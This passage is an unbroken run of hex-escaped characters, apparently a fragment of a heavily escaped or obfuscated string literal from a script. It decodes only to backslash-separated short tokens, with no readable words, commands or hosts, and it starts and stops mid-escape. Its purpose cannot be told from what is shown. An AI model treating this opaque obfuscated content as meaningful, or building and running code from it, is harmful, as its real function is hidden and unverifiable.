5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\